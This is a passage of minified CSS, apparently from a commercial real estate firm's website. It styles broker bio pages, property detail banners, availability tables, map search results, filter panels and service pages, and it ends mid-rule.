.vcard-link:hover{color:#40bde8}.load-more-btn{letter-spacing:1px;background-color:#006eb6;float:left;font-size:12px;width:100%;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;line-height:36px;text-align:center}.load-more-btn:hover{background:#02589d;color:#fff}.select2-results .mCSB_inside>.mCSB_container{margin-right:5px}.select2-results .mCSB_scrollTools{width:4px}.search-reset-map{z-index:9;position:fixed;bottom:18px;width:67%}.search-reset-map a{background-color:#fff;color:#585858;float:right;margin:0 10px 0 0;font-size:12px;box-shadow:0 0 2px rgba(0,0,0,.2) !important;text-transform:none;font-family:'Open Sans',sans-serif;font-weight:500;border-radius:2px 2px 2px 2px;font-weight:normal;padding:10px 10px;min-height:inherit;min-width:inherit;line-height:normal}.search-reset-map a:hover{background:#e2e2e2;color:#585858}.bio-user-info-main{float:left;margin-top:10px;width:100%}.bnr-inner .banner-caption{max-width:100%;margin-top:0}.bio-user-pic{float:left}.bio-info-dtl{width:667px;float:right}.bio-info-dtl h2{margin-bottom:15px}.PostPosition-info{font-size:14px;line-height:22px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:300}.biouser-social-dtl{width:100%;float:left;padding:27px 0;margin-top:50px;border-top:#e0e0e0 1px solid;border-bottom:#e0e0e0 1px solid}.biouser-social-dtl a{float:left;color:#fff;font-size:14px;color:#36afe2;line-height:normal}.bio-linkedin-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/bio-linkedin.png') no-repeat;width:17px;height:18px}.bio-twitter-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/twitter-bio.png') no-repeat;width:21px;height:18px;margin:0 22px 0 22px}.bio-contact-dtl{clear:both;float:left;margin-top:30px;width:100%}.bio-contact-dtl li{color:#fff;font-size:16px;padding-left:0;margin-top:10px}.bio-contact-dtl li span{font-family:'Open Sans',sans-serif;font-weight:500}.bio-contact-dtl li:before{content:normal}.bio-contact-dtl li a{color:#fff}.bio-contact-dtl li a.user-mailid{text-decoration:underline;color:#30aee5}.bio-contact-dtl li a:hover{text-decoration:none;color:#30aee5}.user-dtl-download a{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/download-icon.png') no-repeat;width:15px;height:17px;margin-top:7px;float:right;position:relative;z-index:99}.user-dtl-download a:hover{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/download-icon-hover.png')}.bio-details-scn{padding:0;background:#002b5f}.bio-details-inner{background:#fff;float:left;width:100%;padding:60px 75px 60px 75px;margin-top:-78px;position:relative;z-index:99}.bio-dtl-cont-prt{color:#000;float:left;width:640px}.bio-details-scn h2{font-size:24px;line-height:32px;color:#4f4f4f}.bio-details-scn h3{color:#4f4f4f}.servicesAssociated-prt{float:right;width:300px}.related-pubns-main{float:left;margin-top:52px;clear:both;width:100%}.related-pubns-main .recent-publication ul li{width:330px;clear:none;margin:0 0 30px 15px}.related-pubns-main .recent-publication ul li:nth-child(3n+1){clear:left;margin-left:0}.related-pubns-main .recent-publication ul li:first-child{margin-left:0}.bio-services-box{background:#f2efec;float:left;width:100%;padding:35px 45px 45px 45px}.bio-services-box h3{margin-bottom:25px}.bio-services-box a{color:#094b9f;text-decoration:underline;margin:2px 0;font-size:16px;clear:left;float:left}.bio-services-box a:hover{text-decoration:none}.associated-pro-prt{margin-top:60px;float:left}.properties-cont{width:100%;position:absolute;bottom:0;padding:25px 30px}.properties-cont h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;margin:0;font-size:16px}.properties-cont h4 a{color:#fff}.properties-cont h4 a:hover{color:#006eb6}.industry-txt{color:#fff;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.bio-more-pdt{clear:both;background:#f2efec;width:96%;color:#006eb6;text-align:center;font-size:16px;padding:15px 0;font-family:'Open Sans',sans-serif;font-weight:500}.bio-more-pdt i{font-style:normal;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:800;margin-right:10px;line-height:none;top:3px;position:relative}.bio-more-pdt:hover{background:#e3ded9}.property-dtl-bnr{background-position:center center;margin-top:0;padding-top:250px;min-height:670px;position:relative}.property-dtl-bnr:after{content:'';position:absolute;width:100%;height:100%;float:left;top:0;left:0;background:-moz-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:-webkit-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:linear-gradient(135deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eb000000',endColorstr='#0f000000',GradientType=1)}.lct-zipe-code{color:#fff;float:left;padding-bottom:15px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.property-dtl-bnr h2{margin-bottom:15px}.download-flyer-btn{clear:both;background:#006eb6;min-width:205px;min-height:36px;line-height:36px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-flyer-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-flyer-btn:hover{color:#fff;background:#0059a1}.download-att-btn{clear:both;background:#006eb6;min-width:100px;min-height:24px;line-height:24px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-att-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-att-btn:hover{color:#fff;background:#0059a1}.property-dtl{padding:0}.comman-inner-mid{float:left;padding-bottom:128px;background:#002b5f;width:100%}.property-dtl-inner{float:left;width:100%;background:#fff;margin-top:-105px;position:relative;z-index:1}.property-dscptn{background:#f2efec;float:left;width:100%;padding:65px 117px 65px 65px}.prpty-dscptn-left{width:500px;float:left}.property-dscptn-full .prpty-dscptn-left{width:100%}.prpty-dscptn-right{float:right;width:350px}.prpty-dscptnData{display:none;margin-top:40px;clear:both;float:left;width:100%}.prpty-dscptn-tab{float:left}.tablist{margin:0}.tablist li{font-weight:normal;background:none !important;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;color:#094b9f;padding:0 5px 5px 5px;cursor:pointer;border-bottom:2px solid transparent;margin-left:40px;float:left}.tablist li:first-child{margin-left:0}.tablist li.resp-tab-active{border:none;border-bottom:#094b9f 2px solid}.tablist li:before{content:normal}.property-dtl-inner .resp-tabs-container{background:none;border:none}.property-dtl-inner .resp-tab-content{padding:30px 0 0 0;border:none}p.mail a{text-decoration:none}p.mail img{display:inline-block;vertical-align:middle;margin-right:10px}.photos-available{float:left;width:100%;padding:75px 65px}.photos-available h3{float:left;color:#878787;margin-right:40px}.photosData-main{float:left;margin-top:10px;clear:both;width:100%}.photos-list{float:left;width:100%}.photos-item{float:left;margin-left:8px;max-width:315px;height:auto}.photos-item:first-child{margin-left:0}.photos-item img{height:auto}.plusmore{cursor:pointer;min-height:226px;color:#094b9f;position:relative;text-align:center;line-height:196px;padding-top:25px;font-size:12px;width:60px;font-family:'Open Sans',sans-serif;font-weight:500;background:#f2efec;float:left;margin-left:8px}.moreplus-icon{display:block;font-size:30px;line-height:30px;position:absolute;top:38%;left:0;right:0;margin:auto;font-family:'Open Sans',sans-serif;font-weight:800}.available-space{float:left;margin-top:20px;width:100%}.availablespace-main{width:100%;float:left}.table-main{width:100%;float:left}.table-main tr th{padding-top:15px;background:#006eb6;color:#fff;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}.table-main tr th strong{padding-left:25px;font-weight:normal}.sorting-arr{margin-top:15px;width:100%;display:block;height:20px;padding-left:25px;background:#002b5f;float:left}.sorting-arr i{cursor:pointer;position:relative;top:-4px;display:inline-block;background:url(../images/sorting-arrow-down.png) no-repeat;width:10px;height:6px}.sorting-arr.active i{background:url(../images/sorting-arrow-up.png) no-repeat}.sorting-arr i:hover{opacity:.5}.available-comment-icon{padding-left:25px;position:relative;top:10px}.table-main tr td{font-family:'Open Sans',sans-serif;font-weight:500;font-size:12px;color:#000;padding:18px 0 18px 25px}.table-main tr:nth-child(odd){background:#f2efec}.comment-icon{display:inline-block;vertical-align:middle}.prpty-dscptn-right .slick-prev:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png')}.prpty-dscptn-right .slick-next:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png')}.availablespace-table{float:left;width:100%;margin-top:40px}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{padding:15px;margin:auto;width:50%;background:#006eb6}.dataTables_length{float:left;margin:15px 0 15px 15px}.dataTables_filter{margin:15px 15px 0 0}.dataTables_filter label{float:right;color:#fff;font-size:16px}body table.dataTable.no-footer{border-top:#004e8c 1px solid;border-bottom:1px solid rgba(153,153,153,.3)}.availablespace-table .dataTables_length label{color:#fff;font-size:16px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding:0}.availablespace-table table.dataTable thead .sorting,.availablespace-table table.dataTable thead .sorting_desc{background-image:none !important;padding:0}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:0 !important}.sorting_asc .sorting-arr i{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg)}.sorting_asc table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc{background-image:none !important}.dataTables_filter input{float:right;color:#999;width:200px;padding:0 10px;height:30px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#004e8c 1px solid;outline:none !important;line-height:30px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:10px}.dataTables_length select{opacity:1;color:#999;border:none;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';background:url(../images/down_arrow.png) no-repeat 90% 13px;outline:none !important;background-color:#fff;padding:0 15px 0 10px;height:30px;cursor:pointer;color:#000}.dataTables_length select::-ms-expand{display:none}.dataTables_length select option{padding:5px}table.dataTable.no-footer{border-bottom:1px solid rgba(153,153,153,.4)}.dataTables_wrapper .dataTables_info{font-size:15px}body .dataTables_wrapper .dataTables_paginate{padding-top:15px !important}body .dataTables_wrapper .dataTables_paginate .paginate_button{background:#40bde8 !important;border:none !important;font-size:12px !important;font-family:'Open Sans',sans-serif !important;font-weight:300;color:#fff !important;padding:1px 12px 0 12px !important;border-radius:0}.photos-available .dataTables_wrapper .dataTables_paginate .paginate_button.current,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button:hover{background:#2ea6cf !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{background:#40bde8 !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled{background:#40bde8 !important;color:#fff !important}.availablespace-table .table-main tr td{line-height:normal;padding:14px 0 12px 25px !important}.comment-info{display:none;padding:30px;line-height:18px;color:#fff;text-align:left;width:320px;position:absolute;top:100%;right:0;background:#006eb6;z-index:9}.comment-info:after,.comment-info:before{bottom:100%;right:13.8%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.comment-info:after{border-color:rgba(255,255,255,0);border-bottom-color:#006eb6;border-width:8px;margin-left:-8px}.camment-td-info{position:relative}.camment-td-info:hover .comment-info{display:block}.propertysort-main{display:none;width:180px;min-height:150px;position:absolute;right:18px;top:50px;z-index:99;background:#fff;border:1px solid #f1f1f1;box-shadow:#999 0 1px 2px -1px}.propertysort-main:after,.propertysort-main:before{bottom:100%;left:85%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.propertysort-main:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:10px;margin-left:-10px}.propertysort-main:before{border-color:rgba(153,153,153,0);border-bottom-color:#dcdcdc;border-width:11px;margin-left:-11px}.propertysort-tab{margin:0;padding:0;border-bottom:#f1f1f1 1px solid;width:100%;float:left}.propertysort-tab li:before{content:normal}.propertysort-tab li{float:left;padding:5px 0;cursor:pointer;margin-bottom:-1px;border-bottom:2px solid transparent;text-align:center;font-size:16px;width:50%;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.propertysort-tab li.active,.propertysort-tab li:hover{border-bottom:2px solid #006eb6}.propertysortData{float:left;width:100%}.prtysort-data-list{display:none;padding:0 0}.prtysort-datacurrent{display:block}.softdatalist{margin:0;padding:10px 15px;float:left;width:100%}.softdatalist li:before{content:normal;padding:0}.softdatalist li{padding:3px 0;font-size:14px;float:left;width:100%}.softdatalist li a{color:#6a6a6a;width:100%;float:left;transition:none;-webkit-transition:none;-moz-transition:none}.softdatalist li a:hover,.softdatalist li a.active{color:#006eb6}.softdatalist li a:hover,.softdatalist li a.active{background:url(../images/sort-checkarrow.png) no-repeat;background-position:right 6px}#tblAvailability_length,#tblAvailability_filter{display:none}#tblAttachments_length,#tblAttachments_filter{display:none}#tblAttachments{max-width:1040px !important;min-width:300px !important;width:100%}.map-lct-show h3{margin-bottom:5px !important;font-size:18px}.map-loader{width:100%;position:fixed;height:100%;background:rgba(0,0,0,.3);z-index:999;top:0}.map-loader img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);z-index:9}.search-prtcity-txt{position:absolute;z-index:99;margin:5px 0 0 -35px;float:right;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;cursor:pointer}body .ac_results li{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:7px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li:first-child{border-top:none}body .ac_results li:before{content:normal}body .pac-logo:after{display:none}body .pac-logo .pac-icon{display:none}body .pac-logo.pac-container{background:#000;color:#000}body .pac-logo .pac-item{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:1px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}body .pac-logo .pac-item .pac-item-query{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li.ac_over,.ac_results li:hover,body .pac-logo .pac-item:hover{cursor:pointer;background:#40bde8}.search-property-scn .search-property-right{max-width:600px;margin-right:30px}.search-property-scn .search-property-right input{float:left}.search-property-scn .search-property-right .form-control{margin-left:2%;width:55%}.search-property-scn .search-property-right .form-control:first-child{margin-left:0;width:40%}.search-property-scn .search-property-right .search-btn{top:0;right:0}.chocolat-imghide{display:none}.chocolat-overlay{background:#000}.chocolat-content .chocolat-left{background:url(../images/lightbox-arrow-left.png) no-repeat;width:40px;height:40px;float:left;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.chocolat-content .chocolat-right{padding-left:0;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:url(../images/lightbox-arrow-right.png) no-repeat;width:40px;height:40px;left:auto;right:-73px}.chocolat-content .chocolat-pagination{color:#fff;font-size:16px;margin-top:10px;float:left}.chocolat-content .chocolat-pagination:before{content:'Exterior'}.chocolat-content .chocolat-top{overflow:visible}.chocolat-content .chocolat-close{background:url(../images/lightbox-x.png) no-repeat;width:25px;height:25px;top:-20%;right:-40%;position:absolute;float:right}.search-property-scn{width:100%;padding:20px 30px;background:#002b5f}.search-property-scn .search-property-right{float:left}.search-property-scn .search-btn{background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px}.search-property-scn .search-property-right .form-control{color:#000;font-size:14px}.search-property-scn .search-property-right .form-control:focus{border-color:#40bde8}.property-list-page{height:100vh;overflow:hidden}.property-list-page .page-wrapper{height:100%}.property-list-page #mid-wrapper{height:100%}.property-list-page section{float:left}.property-list-page #mid-wrapper{padding-top:73px}.property-map{clear:both;padding:0;min-height:600px;position:relative}.MapMain{display:block;float:left;width:70%;position:relative;z-index:1;background-color:#f2efec;background-repeat:no-repeat;background-position:top right;background-size:cover}.property-result{display:block;float:right;width:30%;max-width:450px;background:#fff;position:relative;z-index:2}.filter-right{display:block;float:left}.filter-right .price-filter{display:block;float:left;width:160px;position:relative}.custom-filter{display:block;padding:0 10px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:34px;color:#fff !important;border:1px solid #fff;opacity:.25;-webkit-opacity:.25;-moz-opacity:.25;-o-opacity:.25;transition:none}.custom-filter:after{content:'';display:block;margin:auto;width:8px;position:absolute;right:10px;top:0;bottom:0;height:5px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box{display:none;width:500px;color:#fff;position:absolute;top:100%;right:0;background:#000;border:1px solid rgba(255,255,255,.25);box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);z-index:9}.open-filter .custom-filter{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.open-filter .custom-filter:after{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box .filter-row{display:block;padding:35px;float:left;width:100%;border-bottom:1px solid rgba(223,223,223,.4)}.filter-box .filter-row:last-child{border-bottom:none}.filter-box .filter-row h6{margin:0 0 12px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:19px;color:#fff}.filter-right .filter-row .cmn-select{margin:0}.filter-right .filter-box .select2-container .select2-selection--single{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-row .seprate{display:block;padding:0 12px;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:36px;color:#fff}.filter-right .cmn-select{margin-right:12px;float:left;width:160px}.filter-right .select2-container--open .select2-dropdown{box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.filter-right .select2-container .select2-selection--single{border:1px solid #fff}.filter-right .select2-container--open .select2-selection--single{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container .select2-selection--single.selected{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container--default .select2-results>.select2-results__options{max-height:216px}.filter-right .select2-container--open .select2-results{background:#000}.filter-right .select2-results .mCSB_inside>.mCSB_container{margin:0}.filter-right .select2-results__option{font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.filter-right .select2-container--default .select2-results__option[aria-selected=true]{background-color:#002b5f}.filter-right .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-right .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#40bde8}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:270px !important}.filter-right .select2-search--dropdown{background:#000}.blue-border{border:#002b5f 1px solid !important}.lctn-arr-left{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-left:#002b5f 1px solid;margin-top:2px;z-index:9}.lctn-arr-right{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-right:#002b5f 1px solid;margin-top:2px;z-index:9}.property-or-txt{float:left;margin:5px 14px 0 -17px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px}.addition-filter-main{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;background:rgba(0,0,0,.85);float:left;width:752px;min-height:100%;padding:60px 10px 95px 50px;position:fixed;top:0;bottom:0;left:-752px;z-index:10000;color:#fff}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{width:100%;height:100%}.filter-type-prt{float:left;width:320px;color:#fff}.investment-ftr{margin-left:25px}.filter-type-prt h4{margin-top:35px;clear:left;margin-bottom:10px;float:left;font-size:18px;font-family:'Open Sans',sans-serif;font-weight:700;color:#fff;font-weight:normal;line-height:25px}.checkbox-list{margin:0}.checkbox-list li{padding-left:0;margin:8px 0;float:left;clear:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;color:#fff}.checkbox-list li:before{content:normal}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:before{width:12px;height:12px;border-radius:0;background:none}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:0;background:#fff}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label{line-height:12px;padding-left:22px;font-family:'Open Sans',sans-serif;font-weight:300}.leed-energy-list{clear:left;float:left;margin-top:45px}.applyclear-ftr-btn{margin-top:40px;clear:both;float:left}.apply-btn{float:left;font-size:12px;letter-spacing:1px;background:#006eb6;text-transform:uppercase;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;padding:10px 20px}.apply-btn:hover{background:#01599f}.clear-all-ftr{float:left;margin-left:20px;font-family:'Open Sans',sans-serif;font-weight:300;margin-top:4px;color:#fff;font-size:14px;text-decoration:underline}.clear-all-ftr:hover{color:#fff;text-decoration:none}.additional-filters-btn{cursor:pointer;background:rgba(0,0,0,.85);height:207px;color:#fff;font-size:12px;letter-spacing:1px;font-family:'Open Sans',sans-serif;font-weight:800;text-transform:uppercase;width:40px;float:left;position:absolute;top:365px;right:-40px}.additional-filters-btn span{float:left;margin-top:68px;width:200px;transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);margin-left:-83px;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.additionfilter-current .additional-filters-btn span{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.show-pro-title-sort{border-left:#d9d9d9 1px solid;float:left;padding:20px 15px 23px 15px;width:100%}.show-pro-txt{float:left;color:#000;font-size:12px;line-height:16px}.sort-icontxt{float:right;color:#094b9f;font-size:12px;background:url(../images/sort-icon.png) no-repeat 0 3px;line-height:16px;padding-left:20px;vertical-align:middle;margin-right:20px}.search-list-main{border-top:#d9d9d9 1px solid;float:left;width:100%;height:100%}.search-list-main ul li{border:#d9d9d9 1px solid;border-top:none;float:left;width:100%;padding:0}.search-list-main h3{line-height:normal;background:#000;font-size:10px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;padding:6px 15px;margin:0}.search-list-main ul li:before{content:normal}.search-list-img{width:120px;float:left;line-height:120px;text-align:center}.search-list-img img{vertical-align:middle}.search-list-cont{width:255px;float:left;padding:20px 10px 10px 25px}.search-list-cont h4{margin-bottom:10px;line-height:19px;color:#094b9f;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.search-list-cont p{color:#6a6a6a;font-size:12px;line-height:16px;margin-bottom:0}.search-list-cont p span{display:block;padding-top:2px;clear:both;font-family:'Open Sans',sans-serif;font-weight:800}.property-result .mCustomScrollbar{height:530px}.property-result .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background:#c2c2c2}.property-result .mCSB_scrollTools .mCSB_draggerRail{background:none}.property-result .mCSB_inside>.mCSB_container{margin-right:18px}.property-result .mCSB_scrollTools{top:5px}.search-list-dtl{width:100%;float:left;border-top:#d9d9d9 1px solid}.service-list-scn{padding:0}.service-list-inner{position:relative;float:left;display:table;width:100%;background:#fff;margin-top:-172px;padding:65px 65px 85px 65px}.service-listinfo{display:table;margin-top:55px;width:100%}.service-listinfo:first-child{margin-top:0}.service-list-item{clear:both;width:100%;display:table-cell;vertical-align:middle}.service-list-pic{width:500px;display:inline-block;vertical-align:middle}.service-list-cont{color:#000;width:430px;display:inline-block;vertical-align:top;margin:0 0 0 95px}.service-list-cont h2{margin-bottom:20px;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:500;color:#006eb6;line-height:34px}.service-hdarrow{display:inline-block;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.sub-link-list{margin:-10px 0 0 0}.sub-link-list li{padding:0;margin-bottom:10px;list-style:none;color:#006eb6}.sub-link-list li:before{content:normal}.sub-link-list li a{color:#006eb6;text-decoration:underline}.sub-link-list li a:hover{text-decoration:none}.slider-itemsort{display:table;margin:auto}.slider-itemsort .slick-track{width:auto !important;display:block;left:0 !important;right:0 !important;margin:auto !important}.slider-itemsort .story-Slider .item{width:auto !important}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:95px}.servicedetail-bnr{min-height:535px}.servicedetail-bnr .banner-caption{width:600px}.servicedetail-bnr .banner-caption h1{margin-bottom:24px}.servicedetail-bnr .banner-caption p{line-height:26px;margin-bottom:22px}.download-support-btn{background:#0059a1;border:#0059a1 1px solid;min-height:34px;line-height:34px;float:left;color:#fff;padding:0 25px;font-size:12px;margin-left:14px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px;text-transform:uppercase}.bnr-service-btn{background:#006eb6;min-height:36px;line-height:36px;float:left;color:#fff;padding:0 25px;text-transform:uppercase;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.bnr-service-btn:hover{color:#fff;background:#059}.download-support-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;position:relative;top:2px}.download-support-btn:hover{background:none;border:#fff 1px solid;color:#fff}.service-detail-scn{position:relative;padding:0}.service-detail-inner{float:left;width:100%;background:#fff;margin-top:-55px}.angency-leasing{padding:70px;float:left;width:100%}.angency-leasing h2{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.angency-leasing .resp-tabs-list li:before{content:normal}.angency-leasing .resp-tabs-list{border-bottom:#f1f1f1 2px solid;float:left;width:100%}.angency-leasing .resp-tabs-list li{border-top:5px solid transparent;font-family:'Open Sans',sans-serif;font-weight:500;font-weight:normal;padding:15px 25px;line-height:normal;font-size:16px;color:#006eb6;background:none !important}.angency-leasing .resp-tabs-list li.resp-tab-active{margin:0;padding-top:16px !important;border-left:2px solid #f1f1f1;border-right:2px solid #f1f1f1;border-top:5px solid #006eb6}.angency-leasing .resp-tabs-list li.resp-tab-active:after{content:'';position:absolute;left:0;height:2px;bottom:-2px;float:left;width:100%;background:#fff}.angency-leasing h3{color:#626262}.servicebetter-img{float:left;width:233px}.servicebetter-cont{width:475px;float:left;margin-left:95px;color:#3f3f3f;font-size:16px;line-height:24px;font-family:'Open Sans',sans-serif;font-weight:500}.servicebetter-cont p{color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.servicebetter-cont ul li{display:block;margin-top:10px;color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont ul li:before{width:15px;height:15px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/services-checkicon.png') no-repeat;top:5px}.angency-leasing .resp-tab-content{float:left;width:100%;border:none;padding:0;padding-top:40px}.service-experience{padding:70px}.srcs-agency-leasing{padding:80px 65px 90px 65px;background-repeat:no-repeat;background-size:cover;text-align:center}.srcs-agency-leasing h3{color:#006eb6;margin-bottom:30px;font-size:30px;line-height:32px}.srcs-agency-leasing .v-card{text-align:left;float:left;margin-bottom:25px;margin-left:25px;min-height:250px}.srcs-agency-leasing .v-card:nth-child(2n+1){margin-left:0}.view-directory-btn{max-width:725px;margin:auto}.view-directory-btn a{font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:2px;background:#006eb6;width:100%;float:left;line-height:36px;padding-top:1px;color:#fff;text-align:center}.view-directory-btn a:hover{background:#015599}.agency-leasing-dtl{max-width:730px;margin:auto;display:table}.service-exprience{padding:75px 65px}.service-exprience h2{color:#006eb6}.service-title{color:#006eb6;font-size:30px;line-height:32px;margin-bottom:50px;font-family:'Open Sans',sans-serif;font-weight:500}.service-exp-info{width:430px;float:left}.service-exp-info ul{margin-bottom:0}.service-exp-info li{padding:15px 0;border-bottom:#e6e6e6 1px solid;font-size:16px;color:#000}.service-exp-info li:first-child{border-top:#e6e6e6 1px solid}.service-exp-info li strong{display:inline-block;font-size:26px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;width:225px}.statistics-txt{margin-top:7px;clear:both;display:block;color:#3f3f3f;opacity:.69;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.service-exp-info li:before{content:normal}.services-exp-graph{float:right;width:440px}.national-practice-scn{padding:80px 70px;background:#f2efec}.national-practice-scn .service-title{color:#000;margin-bottom:40px;font-family:'Open Sans',sans-serif;font-weight:500}.ntnl-practice-map{display:block}.documents-repleases-scn{float:left;padding:65px 70px 0 70px}.documents-repleases-scn 